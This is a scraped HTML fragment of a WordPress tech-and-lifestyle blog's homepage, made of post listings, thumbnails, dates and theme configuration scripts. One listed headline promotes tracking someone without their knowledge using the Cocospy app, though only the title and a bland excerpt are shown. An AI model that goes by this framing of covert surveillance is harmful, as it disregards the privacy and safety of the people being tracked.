https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Your-shortcut-to-make-an-entry-to-the-changing-business-landscape-810x573.jpg 810w" data-sizes="auto" data-expand="700" title="Your shortcut to make an entry to the changing business landscape. 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/shortcut-make-entry-changing-business-landscape/">Your shortcut to make an entry to the changing business landscape.</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shortcut-make-entry-changing-business-landscape/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/amazing-selling-machine-12-is-now-live-what-to-expect/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="41" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Amazing Selling Machine 12 is Now Live: What to Expect!" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/download-34-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/download-34-1.jpg 385w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/download-34-1-300x102.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/download-34-1-375x131.jpg 375w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/download-34-1-380x131.jpg 380w" data-sizes="auto" data-expand="700" title="Amazing Selling Machine 12 is Now Live: What to Expect! 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/amazing-selling-machine-12-is-now-live-what-to-expect/">Amazing Selling Machine 12 is Now Live: What to Expect!</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/amazing-selling-machine-12-is-now-live-what-to-expect/" ><i class="fa fa-clock-o"></i> January 3, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/what-are-some-effective-techniques-to-use-in-event-promotions/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What are some effective techniques to use in event promotions?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/What-are-some-effective-techniques-to-use-in-event-promotions-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/What-are-some-effective-techniques-to-use-in-event-promotions-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/What-are-some-effective-techniques-to-use-in-event-promotions-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/What-are-some-effective-techniques-to-use-in-event-promotions-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="What are some effective techniques to use in event promotions? 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/what-are-some-effective-techniques-to-use-in-event-promotions/">What are some effective techniques to use in event promotions?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-some-effective-techniques-to-use-in-event-promotions/" ><i class="fa fa-clock-o"></i> January 17, 2024</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-5-mobility-startups-to-watch/">Top 5 Mobility Startups To Watch</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-mobility-startups-to-watch/" ><i class="fa fa-clock-o"></i> October 4, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/get-your-child-coding-without-even-leaving-home/">Get Your Child Coding Without Even Leaving Home</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/get-your-child-coding-without-even-leaving-home/" ><i class="fa fa-clock-o"></i> March 12, 2025</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/does-hypnosis-have-a-role-to-play-in-your-life/">Does hypnosis have a role to play in your life?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/does-hypnosis-have-a-role-to-play-in-your-life/" ><i class="fa fa-clock-o"></i> January 1, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/four-online-strategies-boost-business/">Four Online Strategies That Boost Your Business</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/four-online-strategies-boost-business/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/why-is-ice-forming-on-your-outside-ac-unit/">Why is Ice Forming on Your Outside AC Unit?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-is-ice-forming-on-your-outside-ac-unit/" ><i class="fa fa-clock-o"></i> April 4, 2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6975a9c14149c = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6975a9c186008   " data-unique="jnews_module_31758_1_6975a9c186008">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6975a9c186008 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6975a9c1a04d1   " data-unique="jnews_module_31758_2_6975a9c1a04d1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/gamers-dilemma-identifying-fixing-high-ping/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="92" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Gamer&#039;s Dilemma: Identifying and Fixing a High Ping" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-2.jpeg 836w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-2-300x79.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-2-768x202.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-2-810x213.jpeg 810w" data-sizes="auto" data-expand="700" title="The Gamer&#039;s Dilemma: Identifying and Fixing a High Ping 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/gamers-dilemma-identifying-fixing-high-ping/">The Gamer&#8217;s Dilemma: Identifying and Fixing a High Ping</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gamers-dilemma-identifying-fixing-high-ping/"><i class="fa fa-clock-o"></i> November 12, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/gamers-dilemma-identifying-fixing-high-ping/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>What’s the worst dilemma a gamer can have? Other than your mother asking you to pause an online game, what...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-game-artists-work-and-what-their-jobs-involve/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Game Artists Work and What Their Jobs Involve" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/choose-your-career-what-are-the-job-opportunities-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/choose-your-career-what-are-the-job-opportunities-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/choose-your-career-what-are-the-job-opportunities-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="How Game Artists Work and What Their Jobs Involve 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-game-artists-work-and-what-their-jobs-involve/">How Game Artists Work and What Their Jobs Involve</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-game-artists-work-and-what-their-jobs-involve/"><i class="fa fa-clock-o"></i> August 29, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-game-artists-work-and-what-their-jobs-involve/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Since game art is a comparatively modern course, somebody manages to hold a lot of misunderstandings about what a game...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/track-someone-without-knowing-cocospy-app/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="181" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Track Someone Without Them Knowing With Cocospy App" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48.png 1096w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48-300x155.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48-768x397.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48-1024x529.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48-810x418.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-48-375x195.png 375w" data-sizes="auto" data-expand="700" title="Track Someone Without Them Knowing With Cocospy App 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/track-someone-without-knowing-cocospy-app/">Track Someone Without Them Knowing With Cocospy App</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/track-someone-without-knowing-cocospy-app/"><i class="fa fa-clock-o"></i> January 26, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/track-someone-without-knowing-cocospy-app/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Reassurance can remedy stress or uncertainty. In a world so full of uncertainty, it’s imperative that we find ways to...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6975a9c1a04d1 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8664,12805,9922,19785,37334,33115,33060,20442,10302,35299","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6975a9c1bbd3b   " data-unique="jnews_module_31758_3_6975a9c1bbd3b">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
